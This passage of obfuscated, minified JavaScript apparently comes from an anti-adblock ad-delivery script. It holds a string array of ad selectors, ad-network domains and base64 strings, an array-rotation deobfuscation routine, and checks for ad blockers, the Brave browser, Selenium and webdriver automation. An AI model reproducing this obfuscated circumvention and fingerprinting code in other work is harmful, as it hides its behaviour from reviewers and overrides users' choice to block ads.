\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','none|<position-area>','width|height|block|inline|self-block|self-inline','microad.net','mediarithmics.com','setHTMLUnsafe','visible|hidden|collapse',';\x20Secure','none|<position>#','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','<mf-name>','Invalid\x20protect\x20url\x20prefix:\x20','auto|none|enabled|disabled','includes','skimresources.com','__as_xhr_processed','[proportional-nums|tabular-nums]','status','Invalid\x20reserved\x20state:\x20','<\x27height\x27>','none|<image>','statusText','rhino','publisher1st.com','listenerId','<html></html>','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','findIndex','Expect\x20a\x20number','northantstelegraph.co.uk','toUpperCase','gpt_','<\x27flex-shrink\x27>','response','/translator','<\x27inset-block-start\x27>','<media-in-parens>\x20[and\x20<media-in-parens>]+','isBrave','target=\x22_top\x22','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','turn','freestar','navigator.permissions\x20is\x20undefined','_version','computerbild.de','title\x20(english\x20only)','num','stopImmediatePropagation','IVT\x20detection\x20failed','buzzfeed.com','Generator\x20is\x20already\x20executing.','https://fastlane.rubiconproject.com/a/api/fastlane.json','hookWindowProperty\x20Error:\x20','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','Document_createElement','auto|inter-character|inter-word|none','relative','__esModule','Blocked\x20','[contain|none|auto]{1,2}','adshield-loaded','MSG_SYN_URG','appendData','clickiocdn.com','.end','mediatradecraft.com','none|<dashed-ident>#','auth','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','light|dark|<integer\x20[0,∞]>','value','whatcardev.haymarket.com','[<line-names>?\x20<track-size>]+\x20<line-names>?','end','generate','df-srv.de','JSON_parse','bind','data-empty-src','/cou/api_reco.php','pub_300x250m','options','light','dotomi.com','document.classList.contains','scaleY(\x20[<number>|<percentage>]\x20)','webcontentassessor.com','reversed(\x20<counter-name>\x20)','confirm','shardingIndex','https://consent.up.welt.de','documentFocus','MSG_ACK_VISIBLE','clamp(\x20<calc-sum>#{3}\x20)','auto|sRGB|linearRGB','OWptYW53eXF4MHM1NHp1dG82aA==','_selenium','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','_skipValidation','channel','<\x27border-top-style\x27>','lookupTypeNonSC','reference','scroll(\x20[<axis>||<scroller>]?\x20)','XMLHttpRequest_responseText','type','\x5c$&','read-only|read-write|write-only','checkAtruleName','Bad\x20syntax','height','Unknown\x20context\x20`','N3k6eDIxOF1VI05DfW5XYU1Te0w=','gecko','__selenium_evaluate','<line-style>{1,4}','start|end|center|baseline|stretch','overflow','important','<html><head></head><body></body></html>','cdn.iubenda.com','setPAAPIConfigForGPT','timeout','decodeUrl','focus/','numeric-only|allow-keywords','pub_300x250','start|center|end|baseline|stretch','createSession','find','HTMLElement','browserEngineKind','body\x20>\x20div\x20>\x20span\x20>\x20div','rlh','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','themoneytizer.com','<pseudo-page>+|<ident>\x20<pseudo-page>*','adsrvr.org','Generic','cesoirtv.com','https://prebid.trustedstack.com/rtb/trustedstack','abs','airtory.com','findAll','.pages.dev','cssText','start|end|center|justify|distribute|stretch','_Selenium_IDE_Recorder','Zm1qeA==','inset?&&<length>{2,4}&&<color>?','prod','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','dbm_d','gamezop.com','<length-percentage>&&hanging?&&each-line?','s.amazon-adsystem.com','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','try-catch','document\x20-\x20find\x20element',',\x20y:\x20','slotResponseReceived','img_','port',';\x20HttpOnly','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','pluginsArray','initial','aborted','electron','text/css','contentsfeed.com','ignore|stretch-to-fit','as-search-','ins.adsbygoogle','from-image|<angle>|[<angle>?\x20flip]','Failed\x20to\x20load\x20profile:\x20','is_ads_blocked','medium','auto|none','charAt','sendXHR','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','Wrong\x20node\x20type\x20`','reject','capture','dataset','getAtrulePrelude','iframe\x20load\x20error:\x20','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','https://c.amazon-adsystem.com/aax2/apstag.js','7cfdc6c7','findLastIndex','compareByOriginalPositionsNoSource','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','getTime','documentElement','gpt-nextmillenium','HTMLTableCaptionElement','lvh','anonymous','min(\x20<calc-sum>#\x20)','getElementsByTagName','<\x27caret-color\x27>||<\x27caret-shape\x27>','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','dotted|solid|space|<string>','__lastWatirConfirm','cache_adblock_circumvent_score','prototype','https://consent.sussexexpress.co.uk','auto|<anchor-name>','_set','snigel','versions','onWhiteSpace','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','CSSStyleDeclaration.set/get/removeProperty','repeat','url(','enc_prev_ius','XMLHttpRequest_responseXML','math-random','handleEvent','data-ignore','https://consent.northernirelandworld.com','getOwnPropertyDescriptor','ads_','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','https://ghb.adtelligent.com/v2/auction/','nearest-neighbor|bicubic','gblpids','scrollTo','<length>|thin|medium|thick','Percentage','<declaration-value>','privacy-mgmt.com','<outline-radius>','logs-partners.coupang.com','consentframework.com','!(function(){','<\x27top\x27>{1,2}','onmozfullscreenchange','Scope','e-planning.net','https://ad-delivery.net/px.gif?ch=1','cdn.flashtalking.com','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','Unexpected\x20end\x20of\x20input','gpt-nextmillennium','copyScriptElement','triggerCount','https://orbidder.otto.de/bid','exclusionRules','appendScriptElementAsync','brainlyads.com','ad_unit_path','isGecko','Window_name','cs.lkqd.net','trident','reserved1Output','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','Unexpected\x20combinator','91d63f52','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','adSlot','cultureg','devicePixelRatio','inline|block|horizontal|vertical','adngin-','webDriver','SECSSOBrowserChrome','filter,\x20pointer-events','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','Document_URL','parseFloat','hash','normal|<length>','[none|<keyframes-name>]#','return','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','protocol','-webkit-calc(','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','data-meta','cmpChar','notificationPermissions\x20signal\x20unexpected\x20behaviour','shouldRecover\x20evaluation\x20error:','mezzomedia','normal|[<string>\x20<number>]#','divId','appVersion','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','show|hide','auto|<color>{2}','window.process\x20is','auto|<custom-ident>','read-','/favicon.png?','protectedHeader','Group','permission','[Bot]\x20bot\x20UA\x20detected,\x20ua=','connatix.com','marphezis.com','connectad.io','<svg-length>','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','innerWidth','ms,\x20fetchElapsed:\x20','findWsEnd','symplr','nexx360.io','consumeUntilSemicolonIncluded','bydata.com','<url>|<string>','hostname','clip-path','external','unsortedForEach','webdriverio','default|menu|tooltip|sheet|none','filter','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','bot','cef','<transition-behavior-value>#','<style-condition>|<style-feature>','dispatchEvent','opt/','<image>|<color>','replace','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','752DOQkLI','svb','Notification','[jis78|jis83|jis90|jis04|simplified|traditional]','adroll.com','<\x27border-top-color\x27>{1,2}','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','naver','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','DOMContentLoaded','is_brave','programme-tv.net','ghi','performance_gpt_ad_rendered','[native\x20code]','fastclick.net','baseline|sub|super|<svg-length>','https://ads.yieldmo.com/exchange/prebid','option\x20maxAge\x20is\x20invalid','safe','none|auto|textfield|menulist-button|<compat-auto>','consumeUntilLeftCurlyBracket','none|<image>|<mask-source>','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','edinburghnews.scotsman.com','openxcdn.net','generatedColumn','.setTargetingForGPTAsync','cmVzZXJ2ZWQxT3V0cHV0','[<ident-token>|\x27*\x27]?\x20\x27|\x27','<\x27align-self\x27>|anchor-center','pubmatic.com','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','Unknown\x20node\x20type:','blur','enums','intersectionRatio','cdn.nidan.d2c.ne.jp','none|proximity|mandatory','cancelIdleCallback','timesofindia.indiatimes.com','AttributeSelector','from','ad.360yield-basic.com','<number>|<angle>','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','active','Event_stopPropagation','slotRequested','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','miter|round|bevel','consumeUntilBalanceEnd','getTokenStart','decode','2mdn.net','clearInterval','Expect\x20a\x20keyword','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','source','<integer>','isVisibleDocument','setProperty','gumgum.com','decorator','[normal|small-caps]','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','pbstck.com','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','MessageEvent_data','target','privacy-center.org','HTMLAnchorElement','yieldlab.net','boolean','firefox_etp_enabled','s0.2mdn.net','Identifier\x20or\x20parenthesis\x20is\x20expected','ittpx-asia.eskimi.com','null','addEventListener','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','invalid\x20protect-id\x20prefix:\x20','rotateX(\x20[<angle>|<zero>]\x20)','getProperty','file','\x0a\x20\x20syntax:\x20','CSSStyleDeclaration','groups','fromCharCode','inventories_key','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','reserved1Input','sn-','<percentage>|<length>','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','<integer>|<length>','placeholder-slot','go.affec.tv','domains','pb_','sequentum','dmtkcw==','(\x5cs|>)','Parse\x20error:\x20','navigator.appVersion\x20is\x20undefined','marker-mid','high','applySourceMap','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','frameElement','declaration','blocked','hash-token','Too\x20many\x20question\x20marks','toJSON','genieesspv.jp','<blend-mode>|plus-lighter','yandex.ru','matchAtruleDescriptor','<\x27border-top-width\x27>','matchType','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','httpOnly','auto|<integer>{1,3}','Element.remove','<header','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','<span\x20id=\x22banner-','<time>|<percentage>','nightmare','hbwrapper.com','Hash','Document_getElementsByTagName','casalemedia.com','MessageEvent','picrew.me','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','event_sample_ratio','\x20is\x20expected','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','parseWithFallback','[<page-selector>#]?','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','gpt-rubicon','requestAnimationFrame','__as_xhr_onload','__isProxy','getEvents','Unknown\x20type','1.9.1','getReader','/negotiate/css','none|[<shape-box>||<basic-shape>]|<image>','resource','domain\x20switch:\x20ignore','readyState','throw','aditude.io','ACK','opera','getSlotElementId','omid-','<track-size>+','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','dn0qt3r0xannq.cloudfront.net','auto-add|add(\x20<integer>\x20)|<integer>','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','Delim\x20\x22','scrollX,Y','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','cqw','<div\x20class=\x22CAN_ad\x22>','EventTarget_addEventListener','reportToSentry','Terminate\x20-\x20no\x20active\x20auto\x20recovery','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','text/html','WhiteSpace','skipValidation','Element_setHTMLUnsafe','f8d5326a','/cgi-bin/PelicanC.dll','onLine','getSetCookie','Value','perspective(\x20[<length\x20[0,∞]>|none]\x20)','doubleclick\x5c.net','setTimeout','<position>','<simple-selector>#','gpt-interworks','blocked_filters','vendor','break-walk','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','findDeclarationValueFragments','normal|strong|moderate|none|reduced','gzip','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<geometry-box>#','Element_className','thenStack','normal|<percentage>','tokenStart','getPrototypeOf','__as_is_ready_state_change_loading','window.external.toString\x20is\x20not\x20a\x20function','`\x20structure\x20definition','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','IFrame','sourcesContent','nextCharCode','<integer>|auto','<angle-percentage>','attributes','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','__driver_unwrapped','url','x:\x20','FeatureRange','replace|add|accumulate','invert(\x20<number-percentage>\x20)','.gamezop.com',';\x20Max-Age=','first-id.fr','<hex-color>|<absolute-color-function>|<named-color>|transparent','skip','_ignoreInvalidMapping','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','contents|none','fullscreen','skipUntilBalanced','LayerList','videostep.com','padding-box|content-box','matchProperty','content-ad','../','auto|all|none','en-us','PerformanceEntry_name','circle|ellipse','sussexexpress.co.uk','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','media.net','clean','visible|hidden|clip|scroll|auto','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','HyphenMinus\x20is\x20expected','aditude','<number>','adsinteractive.com','opacity(0)','aW5wdXQ=','fromEntries','iframe','[id^=\x22dfp-ad-\x22]','elem','/bq/','https://qa.html-load.com','[none|start|end|center]{1,2}','atan(\x20<calc-sum>\x20)','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','none|railed','invalid\x20protect-id\x20length:\x20','<media-not>|<media-and>|<media-or>|<media-in-parens>','esp.rtbhouse.com','additionalHeaders','get-computed-style','CSSStyleDeclaration_cssText','always|[anchors-valid||anchors-visible||no-overflow]','<forgiving-selector-list>','<color-stop-length>|<color-stop-angle>','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','arkadium-aps-tagan.adlightning.com','abgroup','287LtodQW','fonts.googleapis.com','start|center|space-between|space-around','tan(\x20<calc-sum>\x20)','/container.html','}-token','noopStr','fs-','sunderlandecho.com','Rule','as_','infinite|<number>','compact','<url>+','PseudoClassSelector','banner-ad','none|discard-before||discard-after||discard-inner','SIMID:','ex.ingage.tech','adthrive','https://bidder.criteo.com/cdb','slice|clone','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','cmVzZXJ2ZWQy','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','normal|[fill||stroke||markers]','__as_is_xhr_loading','alpha|luminance|match-source','osano-','userAgent','width\x20not\x20removed','Promise','RTCEncodedAudioFrame','deg','server'];a2V=function(){return qR;};return a2V();}(function(V,M){const ig=a2M,b=V();while(!![]){try{const F=parseInt(ig(0x73c))/0x1*(-parseInt(ig(0x172))/0x2)+parseInt(ig(0xd07))/0x3*(-parseInt(ig(0xe7e))/0x4)+parseInt(ig(0x83b))/0x5+-parseInt(ig(0x577))/0x6+-parseInt(ig(0xf94))/0x7*(-parseInt(ig(0x85b))/0x8)+-parseInt(ig(0xbb8))/0x9+-parseInt(ig(0x105a))/0xa*(-parseInt(ig(0xb49))/0xb);if(F===M)break;else b['push'](b['shift']());}catch(i){b['push'](b['shift']());}}}(a2V,0xab612),((()=>{const uA=a2M;var V={0x2197:(T,J,X)=>{'use strict';const io=a2M;X['d'](J,{'A':()=>y});let h='',U=io(0x7c4);try{var S;h=null!==(S=document[io(0x5e7)][io(0x764)](io(0x3e6)))&&void 0x0!==S?S:io(0xb7a);const G=document[io(0x5e7)][io(0x764)](io(0x7c8))||document[io(0x5e7)][io(0x764)](io(0xa18));G&&(U=new URL(G,window[io(0xce6)][io(0x561)])[io(0x8bb)]);}catch(g){}const y={'version':io(0x7e0),'sdkVersion':h,'endpoint':U,'env':io(0xdc5),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(T,J,X)=>{'use strict';const ik=a2M;X['d'](J,{'EW':()=>k,'R0':()=>G,'WH':()=>S,'qj':()=>y,'w4':()=>u,'z3':()=>g});var h=X(0xd17);const U={'appendChild':Node[ik(0xdff)][ik(0x1018)],'insertBefore':Node[ik(0xdff)][ik(0x2e5)]};function 